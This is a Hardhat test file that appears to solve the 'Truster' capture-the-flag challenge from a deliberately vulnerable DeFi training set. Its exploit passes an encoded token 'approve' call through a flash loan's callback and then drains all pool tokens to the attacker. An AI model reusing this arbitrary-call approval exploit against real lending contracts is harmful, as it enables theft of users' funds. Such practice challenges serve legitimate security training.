 Solve
const { ethers } = require('hardhat');
const { expect } = require('chai');
const web3_eth_abi = require('web3-eth-abi');
describe('[Challenge] Truster', function () {
    let deployer, attacker;
    const TOKENS_IN_POOL = ethers.utils.parseEther('1000000');
    before(async function () {
        /** SETUP SCENARIO - NO NEED TO CHANGE ANYTHING HERE */
        [deployer, attacker] = await ethers.getSigners();
        const DamnValuableToken = await ethers.getContractFactory('DamnValuableToken', deployer);
        const TrusterLenderPool = await ethers.getContractFactory('TrusterLenderPool', deployer);
        this.token = await DamnValuableToken.deploy();
        this.pool = await TrusterLenderPool.deploy(this.token.address);
        await this.token.transfer(this.pool.address, TOKENS_IN_POOL);
        expect(
            await this.token.balanceOf(this.pool.address)
        ).to.equal(TOKENS_IN_POOL);
        expect(
            await this.token.balanceOf(attacker.address)
        ).to.equal('0');
    });
    it('Exploit', async function () {
        payload = web3_eth_abi.encodeFunctionCall({
            name: 'approve',
            type: 'function',
            inputs: [{
                type: 'address',
                name: 'sender'
            }, {
                type: 'uint256',
                name: 'amount'
            }]
        }, [attacker.address, TOKENS_IN_POOL.toString()]);
        console.log(`payload: ${payload}`);
        this.pool.flashLoan(0, attacker.address, this.token.address, payload)
        await this.token.connect(attacker).transferFrom(this.pool.address, attacker.address,
TOKENS_IN_POOL.toString())
    });
    after(async function () {
        /** SUCCESS CONDITIONS */
        // Attacker has taken all tokens from the pool
        expect(
            await this.token.balanceOf(attacker.address)
        ).to.equal(TOKENS_IN_POOL);
        expect(
            await this.token.balanceOf(this.pool.address)
        ).to.equal('0');
    });
});